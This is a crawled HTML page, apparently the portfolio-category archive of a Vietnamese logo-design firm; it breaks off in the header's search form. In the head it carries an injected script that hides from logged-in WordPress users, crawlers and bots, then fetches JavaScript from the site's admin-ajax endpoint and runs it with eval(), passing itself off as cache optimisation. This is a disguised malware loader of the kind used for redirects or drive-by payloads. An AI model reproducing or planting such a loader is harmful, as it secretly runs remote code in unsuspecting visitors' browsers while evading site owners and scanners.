

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilogo.vn/du-an/logo-doanh-nghiep-khac/
body_size: 34016
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DQN0P5X39K"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-DQN0P5X39K');
    </script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/owl.carousel.min.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/animate.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.min.css">
    <link rel="stylesheet" href="https://ilogo.vn/wp-content/themes/icolor/css/mobile.css">
    <style type="text/css" media="screen">
    ::-webkit-scrollbar,
    ::-webkit-scrollbar-thumb,
    ::-webkit-scrollbar-track {
        width: 5px;
        border: none;
        background: transparent;
    }

    ::-webkit-scrollbar-button,
    ::-webkit-scrollbar-track-piece,
    ::-webkit-scrollbar-corner,
    ::-webkit-resizer {
        display: none;
    }

    ::-webkit-scrollbar-thumb {
        border-radius: 6px;
        background-color: var(--primary-color);
    }

    ::-webkit-scrollbar-track {
        background-repeat: repeat-y;
        background-size: 1px;
        background-position: center top;
    }

    ::selection {
        background: #B2263A;
        color: #fff;
        text-shadow: none;
    }
    </style>
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ilogo.vn/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Thiết kế logo doanh nghiệp khác - ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilogo.vn/du-an/logo-doanh-nghiep-khac/" />
<link rel="next" href="https://ilogo.vn/du-an/logo-doanh-nghiep-khac/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thiết kế logo doanh nghiệp khác - ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu" />
<meta property="og:url" content="https://ilogo.vn/du-an/logo-doanh-nghiep-khac/" />
<meta property="og:site_name" content="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu" />
<meta property="og:image" content="https://ilogo.vn/wp-content/uploads/2023/05/ilogo-slide-new.png" />
<meta property="og:image:secure_url" content="https://ilogo.vn/wp-content/uploads/2023/05/ilogo-slide-new.png" />
<meta property="og:image:width" content="1635" />
<meta property="og:image:height" content="1083" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thiết kế logo doanh nghiệp khác - ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu" />
<meta name="twitter:image" content="https://ilogo.vn/wp-content/uploads/2023/05/ilogo-slide-new.png" />
<meta name="twitter:label1" content="Bài viết" />
<meta name="twitter:data1" content="279" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Consortium","@id":"https://ilogo.vn/#organization","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","url":"https://ilogo.vn","logo":{"@type":"ImageObject","@id":"https://ilogo.vn/#logo","url":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","contentUrl":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","caption":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://ilogo.vn/#website","url":"https://ilogo.vn","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","publisher":{"@id":"https://ilogo.vn/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://ilogo.vn/du-an/logo-doanh-nghiep-khac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ilogo.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ilogo.vn/du-an/logo-doanh-nghiep-khac/","name":"Thi\u1ebft k\u1ebf logo doanh nghi\u1ec7p kh\u00e1c"}}]},{"@type":"CollectionPage","@id":"https://ilogo.vn/du-an/logo-doanh-nghiep-khac/#webpage","url":"https://ilogo.vn/du-an/logo-doanh-nghiep-khac/","name":"Thi\u1ebft k\u1ebf logo doanh nghi\u1ec7p kh\u00e1c - ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","isPartOf":{"@id":"https://ilogo.vn/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://ilogo.vn/du-an/logo-doanh-nghiep-khac/#breadcrumb"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo;" href="https://ilogo.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; Dòng bình luận" href="https://ilogo.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; Thiết kế logo doanh nghiệp khác" href="https://ilogo.vn/du-an/logo-doanh-nghiep-khac/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://ilogo.vn/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ilogo.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilogo.vn/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilogo.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
</head>

<body class="archive category category-logo-doanh-nghiep-khac category-6 wp-theme-icolor">
    <div class="overlay"></div>
    <header class="header">
        <div class="container d-flex">
            <div class="logo">
                <a href="https://ilogo.vn" title="iLogo - Công ty thiết kế logo chuyên nghiệp">
                    <img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
                        width="93" height="55">
                </a>
            </div>
            <div id="mainmenu" class="d-flex">
                <div id="iconmenu" onclick="myFunction(this)">
                    <div class="thanh1"></div>
                    <div class="thanh2"></div>
                    <div class="thanh3"></div>
                </div>
                <div class="menu-menu-1-container"><ul id="main-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://ilogo.vn/gioi-thieu.html/">Giới thiệu</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><a href="#">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28"><a href="#">Sáng tạo thương hiệu</a>
	<ul class="sub-menu">
		<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://ilogo.vn/thiet-ke-logo.html/">Thiết Kế Logo</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a rel="dofollow" href="https://ilogo.vn/thiet-ke-nhan-dien-thuong-hieu.html/">Thiết Kế Bộ Nhận Diện Thương Hiệu</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://ilogo.vn/dich-vu-sang-tac-slogan-cong-ty.html/">Dịch Vụ Sáng Tác Tác Slogan</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://ilogo.vn/dat-ten-thuong-hieu.html/">Dịch Vụ Đặt Tên Công Ty</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://ilogo.vn/dang-ky-bao-ho-nhan-hieu.html/">Dịch Vụ Đăng Ký Bảo Hộ Nhãn Hiệu</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://ilogo.vn/tu-van-xay-dung-thuong-hieu.html/">Tư Vấn Thương Hiệu</a></li>
	</ul>
</li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#">Thiết Kế In Ấn</a>
	<ul class="sub-menu">
		<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a rel="nofollow" href="http://icolor.vn/thiet-ke-profile-cong-ty.html/">Thiết Kế Profile</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a rel="nofollow" href="http://icolor.vn/thiet-ke-catalogue.html/">Thiết Kế Catalogue</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a rel="nofollow" href="https://icolor.vn/thiet-ke-brochure.html/">Thiết Kế Brochure</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a rel="nofollow" href="http://icolor.vn/thiet-ke-ho-so-nang-luc-cong-ty.html/">Thiết Kế Hồ Sơ Năng Lực</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a rel="nofollow" href="http://icolor.vn/bien-tap-noi-dung.html/">Biên Tập Nội Dung</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a rel="nofollow" href="http://icolor.vn/bang-gia-in-an.html/">In Ấn Và Sản Xuất Ấn Phẩm</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-6966"><a href="https://ilogo.vn/du-an/">Dự án</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://ilogo.vn/bao-gia.html/">Báo giá</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://ilogo.vn/blog/">Blog</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://ilogo.vn/lien-he.html/">Liên hệ</a></li>
</ul></div>                <div class="header_right">
                    <div class="search-home">
                        <div class="icon-search">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg>
                        </div>
                        <div class="area-search">
                            <form action="https://ilogo.vn" method="get" class="form-inline">
                                <label><input name="s" id="mod-search-searchword" maxlength="200"
                                        class="inputbox search-query" type="text" size="20" value="Tìm kiếm..."
                                        onblur="if (this.value=='') this.value='Tìm kiếm...';"
                                        onfocus="if(this.value=='Tìm kiếm...') this.value='';" required></label>
                                <!-- <input type="hidden" name="task" value="search"> -->
                                <input type="hidden" name="cat" id="cat" value="29" />
                                <button type="submit" class="is-search-submit">
                                    <svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 24 24" width="24px">
